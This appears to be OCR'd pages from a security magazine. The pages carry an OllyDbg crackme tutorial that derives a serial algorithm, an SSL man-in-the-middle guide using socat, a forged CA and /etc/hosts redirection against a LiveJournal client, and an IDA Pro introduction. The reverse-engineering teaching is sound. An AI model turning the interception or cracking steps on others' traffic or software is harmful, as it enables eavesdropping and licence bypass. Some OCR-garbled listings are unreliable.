0 0 0 0<br>MICCR 00001FD0<br>Rnd HERR - Hask 1 1 1 1 1 1                                                                                                    |

**Figure 22.** *Comparison procedure*



| 00447488        | 8D55 FC        | EDX, [EBP-4]<br><b>r</b> LEA               |
|-----------------|----------------|--------------------------------------------|
| <b>0044748B</b> | 8B83 EC010001  | EAX, DWORD PTR DS: [EBX+1EC]<br><b>MOU</b> |
| 004474B         | E8 E242FDFF    | 0041B798<br>CALL.                          |
| 004474B6        | 8B45 FC        | MOV EAX, DWORD PTR SS: [EBP-4]             |
| 004474B9        | 0FB64430 FF    | MOVZX EAX, BYTE PTR DS:[ESI+EAX-1]         |
| 004474BE        | 8B93 FC0100011 | MOV EDX DWORD PTR DS: [EBX+1FC]            |
| <b>004474C4</b> | 0FB65432 FF    | MOVZX EDX.BYTE PTR DS:[ESI+EDX-1]          |
| 00447409        | F7EA           | IMUL EDX                                   |
| 004474CB        | 0183 F801000   | ADD DWORD PTR DS:[EBX+1F8].EAX             |
| 004474D1        | 46             | ESI<br>INC.                                |
| 004474D2        | 4F             | EDI<br>DEC.                                |
| 004474D3        | 75 D3          | SHORT.<br>00447488                         |

**Figure 24.** *Serial computing loop*

computed from the name? Is the serial number computed from something else? Is the serial number constant and hardcoded somewhere in program? In the text above, we mentioned that "magic text" "754-09" appeared in the program soon after calling procedure at address 447565. Let's examine this procedure a little bit. First of all, we need to press F9 to continue running the application (leave from debugger), we edit text in the second text box, and we hit breakpoint at 447540 again. We keep pressing F8 to Step over until we reach 447565, where we press F7 to Step into  $\mathbf{H}$  the procedure. Now we land at 447470.

Keep pressing F8 Step over again and observe what happens. In the middle of the procedure, you will find a loop (Figure 24), which

- measures length of text of the first text box (004474B1: CALL 0041B798)
- gets pointer to the text of the first text box  $(004474B6: MOV EAX, DWORD PTR SS: [EBP-4])$
- reads (ESI-1)-th character from the beginning of the string to EAX (004474B9: MOVZX EAX, BYTE PTR DS:[ESI+EAX-1])
- reads (ESI-1)-th character from the end of the string to EDX (004474C4: MOVZX EDX,BYTE PTR DS:[ESI+EDX-1])
- multiplies EAX by EDX (004474C9: IMUL EDX)
- adds result to temporary variable (004474CB: ADD DWORD PTR DS:[EBX+1F8],EAX)
- repeats length-1 times

In our example, the following is being computed for string "crackme". ASCII code for character 'c' is 0x63, for character 'e' is 0x65, etc…

 $(c * e) + (r * m) + (a * k) + (c * c) +$  $(k * a) + (m * r) + (e * c) =$  $=$  ( 0x63 \* 0x65 ) + ( 0x72 \* 0x6D ) + ( 0x61 \* 0x6B ) + ( 0x63 \* 0x63 ) + ( 0x6B \* 0x61 ) +  $( 0x6D * 0x72 ) + ( 0x65 * 0x63 ) =$ = 0x270F + 0x308A + 0x288B + 0x2649 + 0x288B +  $0x308A + 0x270F = 0x12691 = 75409$  (in decimal)

This is the method of computing serial number from string supplied by user.

#### **Conclusion**

In this article, we learned fundamentals of using OllyDbg. We took the first simple example and made our first patch, which prevented application from showing a message box we did not want to display. In the second example, we learned how to locate interesting procedure in the lengthy listing of assembly code and analyzed it in detail. We found the correct name/serial combination and understood the way of computing serial number from user supplied name.

#### **Jaromir Horejsi**



*Jaromir is a computer virus researcher and analyst. He specializes in reverse engineering and analyzing malicious PE files under Windows platform. He is interested in malware internals – how it is packed/crypted, how it is installed into computer, how it protects itself from being analyzed, etc. He also likes solv-*

*ing interesting crackmes. Except for reverse engineering, his hobbies include traveling, exploring new places, flying remote control models and playing board games.*





# **Infosec Technologies**

# **Solutions:**

- $\checkmark$  Two Factor Authentication
- $\checkmark$  Email and Web Security
- **Endpoint Security**
- **Mobile Device** Management
- ✔ Wireless Security
- Data Governance
- $\checkmark$  Secure Remote **Access**
- **Perimeter Security**
- ← Intrusion Detection & Prevention
- ✔ Secure Infrastructure



#### Reducing risk through technical excellence

Technology alone cannot solve today's security challenges, but by applying the right mix of technology and services to solve even the most complex security challenges, we are able to reduce both cost and business risk.

Infosec Technologies provides impartial advice and expert technical support that can help you secure your IT infrastructure and achieve your business aoals.

#### **About Infosec Technologies:**

Infosec Technologies is a UK based, award winning supplier of information security solutions. We have delivered over five hundred projects in the last seven years and have partnerships with both established and new security vendors.

We are dedicated to researching and testing new and innovative technologies to provide our clients with ever stronger, more resilient and agile security products and services.

Our clients span every business sector; from government to pharmaceuticals, financial to ISP, retail and charity. Extensive experience in the design, implementation and support of security and infrastructure solutions allows us to meet specific requirements whilst still maintaining the highest levels of customer service and technical support.

Our technical excellence, focus on customer service and flexible approach ensures we are ready to be your trusted security advisors.



### <span id="page-19-0"></span>**How to use**

# **Socat and Wireshark**

# **for Practical SSL Protocol Reverse Engineering?**

Secure Socket Layer (SSL) Man-In-the-Middle (MITM) proxies have two very specific purposes. The first is to allow a client with one set of keys to communicate with a service that has a different set of keys without either side knowing about it. This is typically seen as a MITM attack but can be used for productive ends as well. The second is to view the unencrypted data for security, educational, an reverse engineering purposes.

For instance, a system administrator could<br>set up a proxy to allow SSL clients that don't<br>support more modern SSL methods or even<br>SSL at all to get access to services securely Typiset up a proxy to allow SSL clients that don't support more modern SSL methods or even SSL at all to get access to services securely. Typically, this involves having the proxy set up behind your firewall so that unencrypted content stays within the confines of your local area.

Being able to analyze the unencrypted data is very important to security auditors as well. A very large percentage of developers feel their services are adequately protected since SSL is being used between the client and the server. This includes the idea that if the SSL client is custom closed source software that the protocol will be unbreakable and therefore immune to tampering. If you're investing your companies funds using a service that could easily be subject to tampering then you may end up with a nasty surprise. Lost funds perhaps or possibly having your account information publicly available. This article focuses on using an SSL MITM proxy to reverse engineer a simple web service. The purpose of doing so will be to create your own client that can interact with a database behind an unpublished API. The software used will be based on the popular open source software Socat as well as the widely recognized Wireshark. Both are available on most operating systems.

#### **Lets get started!**

We will be reverse engineering a LiveJournal client called LogJam which supports SSL connections to the LiveJournal API servers. Since this article is purely educational we don't mind getting some experience using the LiveJournal API which already public and LogJam which is a free and open source project.

#### **Prerequisites**

- Install Socat Multipurpose relay for bidirectional data transfer: *[http://www.dest-unreach.](http://www.dest-unreach.org/socat/) [org/socat/](http://www.dest-unreach.org/socat/)*
- Install Wireshark Network traffic analyzer: *<http://www.wireshark.org/>*
- Install OpenSSL Secure Socket Layer (SSL) binary and related cryptographic tools: *[http://](http://www.openssl.org/) [www.openssl.org/](http://www.openssl.org/)*
- Install TinyCA Simple graphical program for certification authority management: *[http://ti](http://tinyca.sm-zone.net/)[nyca.sm-zone.net/](http://tinyca.sm-zone.net/)*
- Install LogJam Client for LiveJournal-based sites: *<http://andy-shev.github.com/LogJam/>*

#### **Generating a false SSL certificate authority (CA) and server certificate**

The API domain name for LiveJournal is simply www.livejournal.com and any SSL compliant client software will require the server certificate to match the domain when it initially connects to the SSL port of the server.

An SSL CA signs SSL certificates and is nothing more than a set of certificates files that can be used by tools like OpenSSL to sign newly gener-





ated certificates via a *certificate signature request*  (CSR) key that is generated while creating new server certificates. The client simply needs to trust the certificate authority public key and subsequently the client will trust all server certificates signed by the certificate authority private key.

#### **Generating a certificate authority**

Run tinyca2 for the first time and a certificate authority generation screen will appear to get you started (Figure 1).

It doesn't matter what you put here if you don't plan on keeping this certificate authority information for very long. The target server at LiveJournal.com will never see the keys you are generating and they will stay completely isolated to your testing environment. Be sure to remember the password since it will be required for signing keys later on.

Select *Export CA* from the *CA* tab and save a *PEM* version of the public CA certificate to a new file of your choosing.

#### **Generating a server certificate**

Click on the *Requests* tab in TinyCA and then the *New* button that will help us create a new certificate signing request and private server key (Figure 2).

The common name must be *[www.livejournal.](http://www.livejournal.com) [com](http://www.livejournal.com)*. The password can be anything and we will be removing it when we export the key for use.



**Figure 1.** TinyCA new certificate authority window



**Figure 2.** *TinyCA new certificate request window* **Figure 3.** *TinyCA private key export window*

Under the *Requests* tab there is now a certificate named *[www.livejournal.com](http://www.livejournal.com)* that needs to be signed. Right click and select *Sign Request* and then *Sign Request Server*. Use the default values to sign the request.

Now there will be a new key under the *Key* tab now. Right click on it and select *Export Key* and you'll be presented a new dialog (Figure 3).

As seen in the figure you want to select *PEM (Key)* as well as Without *Passphase (PEM/ PKCS#12)* and *Include Certificate (PEM)*. Doing so will export a PEM certificate file that contains a section for the certificate key as well as the certificate itself. The PEM stanard allows us to store multiple keys in a single file.

Congratulations, you now have a perfectly valid key for *<https://www.livejournal.com>* as long as the web server running the site is under your own control and uses the server key you've generated. Trusting the key is the tricky part.

#### **Allow logjam to trust the certificate authority**

So we have to dig in a bit to understand what SSL Certificate trust database LogJam will be using. Most Linux based GTK and console programs rely on OpenSSL which has it's own certificate authority database that is very easy to add a new certificate to.

In Debian/GNU Linux the following will install your new Yoyodyne CA certificate system wide: Listing 1.

Now LogJam as well as programs such as wget, w3m, and most scripting languages will trust all keys signed by your new CA.

#### **Using Socat to proxy the stream and hijacking your own DNS**

Socat is basically a swiss army knife for communication streams. With it you can proxy between protocols. This includes becoming an SSL aware server and proxying streams as an SSL aware client to another SSL aware server







#### **Set up your system and start up socat**

Since we should aim for transparency we will need to intercept DNS requests for *[www.livejournal.com](http://www.livejournal.com)* as well so that our locally operated proxy running on port  $443$  on  $IP$  127.0.2.1 is in the loop.

First, we will need to know the original IP of *[www.](http://www.livejournal.com) [livejournal.com](http://www.livejournal.com)*:

spencersr@bigboote:~\$ nslookup www.livejournal.com 8.8.8.8 Server: 8.8.8.8 Address: 8.8.8.8#53 Non-authoritative answer: Name: www.livejournal.com Address: 208.93.0.128

Bingo! Now add the following line to /etc/hosts near the other IPv4 records:

127.0.2.1 [www.livejournal.com](http://www.livejournal.com/)

Now lets do a test run by listening on port 443 (HTTPS) and forwarding to port 443 (HTTPS) of the real *[www.livejournal.com](http://ww.livejournal.com)*:

spencersr@bigboote:~\$ sudo socat -vvv \ OPENSSL-LISTEN:443,verify=0,fork,key=www.livejournal.comkeyem,certificate=www.livejournal.com-key.pem, cafile=Yoyodyne-cacert.pem \ OPENSSL:208.93.0.128:443,verify=0,fork

Simple enough. Browsing to *[https://www.livejour](https://www.livejournal.com)[nal.com](https://www.livejournal.com)* with w3m and wget should work sucessfully now and a stream of random encrypted information will be printed by socat.

**Listing 1.** *Install Yoyodyne CA certificate spencersr@bigboote***:~***\$ sudo mkdir* **/***usr***/***share***/***ca***-***certificates***/***custom* spencersr@bigboote:~\$ sudo cp Yoyodyne-cacert.pem \ /usr/share/ca-certificates/custom/Yoyodyne-cac*ert***.***crt spencersr@bigboote***:~***\$ sudo chmod a***+***rw \* **/***usr***/***share***/***ca***-***certificates***/***custom***/***Yoyodyne***-***cacert***.***crt spencersr@bigboote***:~***\$ sudo dpkg***-***reconfigure* **-***plow ca***-***certificates* **-***f readline \ ca***-***certificates configuration* **-----------------------------** **...** *Trust new certificates from certificate authorities***?** *1* **...** *This package installs common CA* **(***Certificate Authority***)** *certificates in* **/***usr***/***share***/***ca***-***certificates***.** *Please select the certificate authorities you trust so that their certificates are installed into* /etc/ssl/certs. They will be compiled into a single /etc/ssl/certs/ca-certificates.crt file. **...**  *1. cacert***.***org***/***cacert***.***org***.***crt 2. custom***/***Yoyodyne***-***cacert***.***crt 3. debconf***.***org***/***ca***.***crt* **...**  *150. mozilla***/***XRamp\_Global\_CA\_Root***.***crt 151. spi***-***inc***.***org***/***spi***-***ca***-***2003.crt 152. spi***-***inc***.***org***/***spi***-***cacert***-***2008.crt* **... (***Enter the items you want to select***,** *separated by spaces***.)** **...** *Certificates to activate***:** *2* **...** *Updating certificates in* **/***etc***/***ssl***/***certs***...** *1 added***,** *0 removed***;** *done***.** *Running hooks in* **/***etc***/***ca***-***certificates***/***update***.***d***....** *Adding debian***:***Yoyodyne***-***cacert***.***pem done***.**



#### **Chaining two socat instances together with an unencrypted session in the middle.**

So far so good! Now we need to have socat connecting to another socat using standard TCP4 protocol in order to view the unencrypted data. This works by having one socat instance listening on port 443 (HTTPS) and then forwarding to another socat on port 8080 (HTTP) which then forwards on to port 443 (HTTPS) of the real *[www.livejournal.com](http://www.livejournal.com)*.

#### **Listing 2.** *Socat terminal*

```
> 2012/08/29 00:10:27.527184 length=209
   from=0 to=208
POST /interface/flat HTTP/1.1\r
Host: www.livejournal.com\r
Content-Type: application/x-www-form-
   urlencoded\r
User-Agent: http://logjam.danga.com; martine@
   danga.com\r
Connection: Keep-Alive\r
Content-Length: 23\r
\r
> 2012/08/29 00:10:27.566184 length=23
  from=209 to=231
ver=1&mode=getchallenge< 2012/08/29
   00:10:29.551570 length=437 from=0 to=436
HTTP/1.1 200 OK\r
Server: GoatProxy 1.0\r
Date: Wed, 29 Aug 2012 08:10:56 GMT\r
Content-Type: text/plain; charset=UTF-8\r
Connection: keep-alive\r
X-AWS-Id: ws25\r
Content-Length: 157\r
Accept-Ranges: bytes\r
X-Varnish: 904353035\r
Age: 0\r
X-VWS-Id: bil1-varn21\r
X-Gateway: bil1-swlb10\r
\r
auth_scheme
c0
challenge
c0:1346227200:656:60:xxxxxx:xxxxxxxxxxxxx
expire_time
1346227916
server_time
1346227856
success
OK
```
# **MOVE TOMORROW'S BUSINESS** TO THE CLOUD TODAY

## **YOUR TRUSTED ADVISOR** ON CLOUD COMPUTING

### **MULTI-VENDOR ANY DEVICE HYBRID CLOUD**



#### Socat instance one:

spencersr@bigboote:~\$ sudo socat -vvv \ OPENSSL-LISTEN:443,verify=0,fork, key=www.livejournal.com-key.pem,certificate= www.livejournal.com-key.pem,cafile=Yoyodyne-cacert. pem \ TCP4:10.1.0.1:8080,fork

#### Socat instance two:

spencersr@bigboote:~\$ sudo socat -vvv \ TCP-LISTEN:8080,fork \ OPENSSL:208.93.0.128:443,verify=0,fork

Load up LogJam and the socat instances will start printing out the stream to the terminal (Listing 2).

Hurray! You should be dancing at this point.

But wait, I mentioned using Wireshark before didn't I?

#### **Using Wireshark to capture and view the unencrypted stream.**

Now it's time for the easy part. I'm going to assume that you are comfortable capturing packets in Wireshark and focus mainly on the filtering of





the Dir you de Detter grayer Statistics beginny Buls plannes lack SKASS BRXOLI . + + + 7 1 1 4 4 4 5 6 7 8 7  $+$  Legenman Hiatt.  $\begin{array}{r|l|l} \hline \text{supp} \{ \text{eik} \\\hline \text{is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type of } \text{a} \text{ is a type$ Tire Suice Destrution<br>NOVICES 0.00090000 127.0.0.1<br>0.00090000 127.0.2.1  $127.0.2.1$ <br> $127.0.0.1$ 08 (112 241 8 4083 (AC) 5000 (2004)<br>11 (112 241 9 4066) (AC) 5000 (2014)<br>24 (12) - 111 - 412 411 (2025) (2014)<br>24 (112 241 - 4000 (2014) 421 (2014)<br>26 (2023) - 1112 411 (AC) 5000 (2014)<br>26 (2023) - 1112 411 (AC) 5000212 AC 1991.00 AV 0.2 # | 2004 1000 127, 0, 0, 1<br>| 1, 2004 1000 127, 0, 0, 1<br>| 1, 2005 2400 127, 0, 0, 1 nca (mini) 200 de (fest/plein)<br>66 40053 > http://t.lec.) 500-233 Ack<br>85 40058 = hits ali Irsh. 3001 500-2  $\begin{array}{l} 11.144234000\ 127, 0, 0, 1 \\ 13.110614600\ 127, 0, 0, 1 \end{array}$  $127.0, 2.1$ **LTOP** .<br>St. Janim Jose Diktartynsky.<br>St. Jaachartskiewich nost, cum est based den artificial lunas<br>senti accession de computation de computation de la computation de computation<br>computation de computation de computation de computation<br>computation de computation de computation<br>com .<br>1. report USI (Star/Jove,Lian/sveral.com/interferentiat)<br>-based test data: application/s-wee-form-university  $17.1$ und an Albert (1888), 2008 (1908), 2008 (1908)<br>1936 - An Albert (1886), 2008 (1908), 2008 (1908), 2008 (1908)<br>Para Mistal (Ballances IV (2009), 2009 (1919), Cupier (1919), Paris Octoped (1919), Oelan<br>Of the September (1920

**Figure 5.** *Wireshark with captured unencrypted packets*

the capture stream.

Since by default Wireshark captures all traffic we should set up a capture filter that only listens for packets on port 8080 of host 127.0.2.1 (Figure 4). Once LogJam is run packet will start streaming in

while Wireshark is recording (Figure 5).

#### **What now?**

This articles is about viewing unencrypted data in an SSL session. Whatever your reverse engineering goal is SSL is less of an obstacle now.

#### **How can SSL be secure then if this method is so simple?**

SSL and all of the variations of digests and ciphers contained within it are pretty reliably secure. Some of the major areas this article focused on was the ability to fool a client by having the ability to trust a new certificate.

If you are interested in securing your site or client software against this sort of spying I recommend not using an SSL certificate authority keyring or trust database that is easily modified by the user. Including an SSL server certificate in client software ,encrypted and protected by a hard coded key somewhere in the binary, and requiring it for use on SSL connections using a hardened socket library will dramatically cut down on the looky-loo factor.

#### **Conclusion**

Thanks to how simple it is to add certificate authorities to most browsers, mobile devices, and custom client software it's a trivial matter to pull back the curtain on SSL encrypted streams with the right tools.

Remember to thank your open source hacker friends.

#### **Shane R. Spencer**



*Shane R. Spencer is based out of Anchorage Alaska and has over 10 years of system administration and programming experience. Many of his projects are Python based and interface with external services that provide no usable API and communicate over HTTPS only.*

# Detect Attacks ... Before They Begin!

- + Early Warning System
- + Global Attack Detection
- + Real-Time Threat Notifications
- + Threat Protection Actions
- + Threat Analysis Engine
- + Threat Analytics Dashboard
- **Free Membership**

# www.threat-analytics.com

# www.threatintelligence.com



**ANALYTICS** 

Contact Us Now

Mobile Security

# <span id="page-25-0"></span>**IDA Pro**

# **How to Disassemble and Debug Executable Programs on**

## **Linux, Windows and Mac OS X?**

The Interactive Disassembler Professional (IDA Pro) is an extremely powerful disassembler distributed by Hex-Rays. Although IDA Pro is not the only disassembler, it is the disassembler of choice for many malware analysts, reverse engineers, and vulnerability analysts.

T[he program is publis](http://www.hex-rays.com)hed by Hex-Rays (*[http://](http://www.hex-rays.com)www.hex-rays.com*), which provides a free version for non-commercial uses that is one<br>version less than the current paid version. It is now *www.hex-rays.com*), which provides a free version for non-commercial uses that is one version less than the current paid version. It is now version 5.0.

IDA Pro will disassemble an entire program and perform tasks such as function discovery, stack analysis, local variable identification, and much more. IDA Pro includes extensive code signatures within its *Fast Library Identification and Recognition Technology* (FLIRT), which allows it to recognize and label a disassembled function, especially library code added by a compiler.

IDA Pro is meant to be interactive, and all aspects of its disassembly process can be modified, manipulated, rearranged, or redefined. One of the best aspects of IDA Pro is its ability to save your analysis progress: You can add comments, label data, and name functions, and then save your work in an IDA Pro database (known as an *idb*) to return to later. IDA Pro also has robust support for plug-ins, so you can write your own extensions or leverage the work of others.

#### **Loading an Executable**

When you load an executable, IDA Pro will try to recognize the file's format and processor architecture. Figure 1 displays the first step in loading an executable into IDA Pro. When loading a file into IDA Pro (such as a PE file with Intel x86 architecture), the program maps the file into memory as if it had been loaded by the operating system loader. To have IDA Pro disassemble the file as a raw binary, choose the Binary File option in the top box. This option can prove useful because malware sometimes appends shellcode, additional data, encryption parameters, and even additional



**Figure 1.** *Loading a file in IDA Pro*





#### **IDA Pro**

executables to legitimate PE files, and this extra data won't be loaded into memory when the malware is run by Windows or loaded into IDA Pro. In addition, when you are loading a raw binary file containing shellcode, you should choose to load the file as a binary file and disassemble it.

